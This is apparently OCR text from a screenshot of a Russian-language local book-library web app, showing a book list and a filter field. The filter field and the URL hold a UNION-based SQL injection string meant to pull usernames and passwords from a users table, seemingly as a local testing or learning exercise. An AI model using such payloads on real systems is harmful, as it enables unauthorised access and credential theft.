 Книги в библиотеке
localhost:8083/signin
error ввод анонимных составн
sql - Ввод анонимных составны
localhost:8083/books?name=123%27%29+union+select+%28select+min%28id%29+from+book%29%2C%28sele...
Не синхронизируется
Список книг
Неподходящее условие
Фильтр по названию:
' union select (select min(id) from book),(select min(name) from users),(select min(pass) from users)  order by 1 asc limit 1--'
Применить
Id Автор Книга
1000 Брайан Керниган Язык программирования Go
2000 Брайан Керниган Язык программирования C
3000 Деннис Ритчи Язык программирования C
4000 Уилсон Редмонд Семь баз данных за семь недель
5000 Эндрю Таненбаум Распределенные системы
6000 Josiah L Carlson Redis in Action